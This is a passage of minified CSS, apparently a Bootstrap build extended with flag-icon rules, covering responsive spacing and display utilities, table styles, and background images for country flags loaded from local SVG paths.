lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#212529;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;border-color:#bacbe6;color:#000}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;border-color:#cbccce;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.flag-icon,.flag-icon-background{background-position:50%;background-repeat:no-repeat;background-size:contain}.flag-icon{display:inline-block;line-height:1em;position:relative;width:.93333em}.flag-icon:before{content:"\00a0"}.flag-icon.flag-icon-squared{width:1em}.flag-icon-ad{background-image:url(/assets/images/flags/4x3/ad.svg)}.flag-icon-ad.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ad.svg)}.flag-icon-ae{background-image:url(/assets/images/flags/4x3/ae.svg)}.flag-icon-ae.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ae.svg)}.flag-icon-af{background-image:url(/assets/images/flags/4x3/af.svg)}.flag-icon-af.flag-icon-squared{background-image:url(/assets/images/flags/1x1/af.svg)}.flag-icon-ag{background-image:url(/assets/images/flags/4x3/ag.svg)}.flag-icon-ag.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ag.svg)}.flag-icon-ai{background-image:url(/assets/images/flags/4x3/ai.svg)}.flag-icon-ai.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ai.svg)}.flag-icon-al{background-image:url(/assets/images/flags/4x3/al.svg)}.flag-icon-al.flag-icon-squared{background-image:url(/assets/images/flags/1x1/al.svg)}.flag-icon-am{background-image:url(/assets/images/flags/4x3/am.svg)}.flag-icon-am.flag-icon-squared{background-image:url(/assets/images/flags/1x1/am.svg)}.flag-icon-ao{background-image:url(/assets/images/flags/4x3/ao.svg)}.flag-icon-ao.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ao.svg)}.flag-icon-aq{background-image:url(/assets/images/flags/4x3/aq.svg)}.flag-icon-aq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/aq.svg)}.flag-icon-ar{background-image:url(/assets/images/flags/4x3/ar.svg)}.flag-icon-ar.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ar.svg)}.flag-icon-as{background-image:url(/assets/images/flags/4x3/as.svg)}.flag-icon-as.flag-icon-squared{background-image:url(/assets/images/flags/1x1/as.svg)}.flag-icon-at{background-image:url(/assets/images/flags/4x3/at.svg)}.flag-icon-at.flag-icon-squared{background-image:url(/assets/images/flags/1x1/at.svg)}.flag-icon-au{background-image:url(/assets/images/flags/4x3/au.svg)}.flag-icon-au.flag-icon-squared{background-image:url(/assets/images/flags/1x1/au.svg)}.flag-icon-aw{background-image:url(/assets/images/flags/4x3/aw.svg)}.flag-icon-aw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/aw.svg)}.flag-icon-ax{background-image:url(/assets/images/flags/4x3/ax.svg)}.flag-icon-ax.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ax.svg)}.flag-icon-az{background-image:url(/assets/images/flags/4x3/az.svg)}.flag-icon-az.flag-icon-squared{background-image:url(/assets/images/flags/1x1/az.svg)}.flag-icon-ba{background-image:url(/assets/images/flags/4x3/ba.svg)}.flag-icon-ba.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ba.svg)}.flag-icon-bb{background-image:url(/assets/images/flags/4x3/bb.svg)}.flag-icon-bb.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bb.svg)}.flag-icon-bd{background-image:url(/assets/images/flags/4x3/bd.svg)}.flag-icon-bd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bd.svg)}.flag-icon-be{background-image:url(/assets/images/flags/4x3/be.svg)}.flag-icon-be.flag-icon-squared{background-image:url(/assets/images/flags/1x1/be.svg)}.flag-icon-bf{background-image:url(/assets/images/flags/4x3/bf.svg)}.flag-icon-bf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bf.svg)}.flag-icon-bg{background-image:url(/assets/images/flags/4x3/bg.svg)}.flag-icon-bg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bg.svg)}.flag-icon-bh{background-image:url(/assets/images/flags/4x3/bh.svg)}.flag-icon-bh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bh.svg)}.flag-icon-bi{background-image:url(/assets/images/flags/4x3/bi.svg)}.flag-icon-bi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bi.svg)}.flag-icon-bj{background-image:url(/assets/images/flags/4x3/bj.svg)}.flag-icon-bj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bj.svg)}.flag-icon-bl{background-image:url(/assets/images/flags/4x3/bl.svg)}.flag-icon-bl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bl.svg)}.flag-icon-bm{background-image:url(/assets/images/flags/4x3/bm.svg)}.flag-icon-bm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bm.svg)}.flag-icon-bn{background-image:url(/assets/images/flags/4x3/bn.svg)}.flag-icon-bn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bn.svg)}.flag-icon-bo{background-image:url(/assets/images/flags/4x3/bo.svg)}.flag-icon-bo.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bo.svg)}.flag-icon-bq{background-image:url(/assets/images/flags/4x3/bq.svg)}.flag-icon-bq.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bq.svg)}.flag-icon-br{background-image:url(/assets/images/flags/4x3/br.svg)}.flag-icon-br.flag-icon-squared{background-image:url(/assets/images/flags/1x1/br.svg)}.flag-icon-bs{background-image:url(/assets/images/flags/4x3/bs.svg)}.flag-icon-bs.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bs.svg)}.flag-icon-bt{background-image:url(/assets/images/flags/4x3/bt.svg)}.flag-icon-bt.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bt.svg)}.flag-icon-bv{background-image:url(/assets/images/flags/4x3/bv.svg)}.flag-icon-bv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bv.svg)}.flag-icon-bw{background-image:url(/assets/images/flags/4x3/bw.svg)}.flag-icon-bw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bw.svg)}.flag-icon-by{background-image:url(/assets/images/flags/4x3/by.svg)}.flag-icon-by.flag-icon-squared{background-image:url(/assets/images/flags/1x1/by.svg)}.flag-icon-bz{background-image:url(/assets/images/flags/4x3/bz.svg)}.flag-icon-bz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/bz.svg)}.flag-icon-ca{background-image:url(/assets/images/flags/4x3/ca.svg)}.flag-icon-ca.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ca.svg)}.flag-icon-cc{background-image:url(/assets/images/flags/4x3/cc.svg)}.flag-icon-cc.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cc.svg)}.flag-icon-cd{background-image:url(/assets/images/flags/4x3/cd.svg)}.flag-icon-cd.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cd.svg)}.flag-icon-cf{background-image:url(/assets/images/flags/4x3/cf.svg)}.flag-icon-cf.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cf.svg)}.flag-icon-cg{background-image:url(/assets/images/flags/4x3/cg.svg)}.flag-icon-cg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cg.svg)}.flag-icon-ch{background-image:url(/assets/images/flags/4x3/ch.svg)}.flag-icon-ch.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ch.svg)}.flag-icon-ci{background-image:url(/assets/images/flags/4x3/ci.svg)}.flag-icon-ci.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ci.svg)}.flag-icon-ck{background-image:url(/assets/images/flags/4x3/ck.svg)}.flag-icon-ck.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ck.svg)}.flag-icon-cl{background-image:url(/assets/images/flags/4x3/cl.svg)}.flag-icon-cl.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cl.svg)}.flag-icon-cm{background-image:url(/assets/images/flags/4x3/cm.svg)}.flag-icon-cm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cm.svg)}.flag-icon-cn{background-image:url(/assets/images/flags/4x3/cn.svg)}.flag-icon-cn.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cn.svg)}.flag-icon-co{background-image:url(/assets/images/flags/4x3/co.svg)}.flag-icon-co.flag-icon-squared{background-image:url(/assets/images/flags/1x1/co.svg)}.flag-icon-cr{background-image:url(/assets/images/flags/4x3/cr.svg)}.flag-icon-cr.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cr.svg)}.flag-icon-cu{background-image:url(/assets/images/flags/4x3/cu.svg)}.flag-icon-cu.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cu.svg)}.flag-icon-cv{background-image:url(/assets/images/flags/4x3/cv.svg)}.flag-icon-cv.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cv.svg)}.flag-icon-cw{background-image:url(/assets/images/flags/4x3/cw.svg)}.flag-icon-cw.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cw.svg)}.flag-icon-cx{background-image:url(/assets/images/flags/4x3/cx.svg)}.flag-icon-cx.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cx.svg)}.flag-icon-cy{background-image:url(/assets/images/flags/4x3/cy.svg)}.flag-icon-cy.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cy.svg)}.flag-icon-cz{background-image:url(/assets/images/flags/4x3/cz.svg)}.flag-icon-cz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/cz.svg)}.flag-icon-de{background-image:url(/assets/images/flags/4x3/de.svg)}.flag-icon-de.flag-icon-squared{background-image:url(/assets/images/flags/1x1/de.svg)}.flag-icon-dj{background-image:url(/assets/images/flags/4x3/dj.svg)}.flag-icon-dj.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dj.svg)}.flag-icon-dk{background-image:url(/assets/images/flags/4x3/dk.svg)}.flag-icon-dk.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dk.svg)}.flag-icon-dm{background-image:url(/assets/images/flags/4x3/dm.svg)}.flag-icon-dm.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dm.svg)}.flag-icon-do{background-image:url(/assets/images/flags/4x3/do.svg)}.flag-icon-do.flag-icon-squared{background-image:url(/assets/images/flags/1x1/do.svg)}.flag-icon-dz{background-image:url(/assets/images/flags/4x3/dz.svg)}.flag-icon-dz.flag-icon-squared{background-image:url(/assets/images/flags/1x1/dz.svg)}.flag-icon-ec{background-image:url(/assets/images/flags/4x3/ec.svg)}.flag-icon-ec.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ec.svg)}.flag-icon-ee{background-image:url(/assets/images/flags/4x3/ee.svg)}.flag-icon-ee.flag-icon-squared{background-image:url(/assets/images/flags/1x1/ee.svg)}.flag-icon-eg{background-image:url(/assets/images/flags/4x3/eg.svg)}.flag-icon-eg.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eg.svg)}.flag-icon-eh{background-image:url(/assets/images/flags/4x3/eh.svg)}.flag-icon-eh.flag-icon-squared{background-image:url(/assets/images/flags/1x1/eh.svg)}.flag-icon-er{background-image:url(/assets/images/flags/4x3/er.svg)}.flag-icon-er.flag-icon-squared{background-image:url(/assets/images/flags/1x1/er.svg)}.flag-icon-es{background-image:url(/assets/images/flags/4x3/es.svg)}.flag-icon-es.flag-icon-squared{background-image:url(/assets/images/flags/1x1/es.svg)}.flag-icon-et{background-image:url(/assets/images/flags/4x3/et.svg)}.flag-icon-et.flag-icon-squared{background-image:url(/assets/images/flags/1x1/et.svg)}.flag-icon-fi{background-image:url(/assets/images/flags/4x3/fi.svg)}.flag-icon-fi.flag-icon-squared{background-image:url(/assets/images/flags/1x1/fi.svg)}.flag-icon-fj{background-image:url(/assets/images/flags/4x3/fj.